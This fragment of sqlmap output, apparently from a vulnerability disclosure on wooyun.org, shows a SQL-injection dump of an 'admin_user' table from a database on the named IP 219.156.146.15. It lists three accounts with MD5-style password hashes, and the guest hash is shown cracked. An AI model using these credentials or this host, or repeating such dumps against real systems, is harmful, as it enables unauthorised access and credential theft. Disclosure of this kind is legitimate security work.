 sqlmap
[19:09:29] [INFO] postprocessing table dump
Database: gaiqi
Table: admin_user
[3 entries]
+----------+-----------------------------------------+
| username | passwd                                  |
+----------+-----------------------------------------+
| guest    | 084e0343a0486ff05530df6c705c8bb4 (guest) |
| root     | b655c696b82ddf678f03309f07929afa        |
| admin    | b655c696b82ddf678f03309f07929afa        |
+----------+-----------------------------------------+
[19:09:29] [INFO] table 'gaiqi.admin_user' dumped to CSV file 'C:\Documents and
Settings\Administrator\.sqlmap\output\219.156.146.15\dump\gaiqi\admin_user.csv'
[19:09:29] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\219.156.146.15'
[*] shutting down at 19:09:29
www.wooyun.org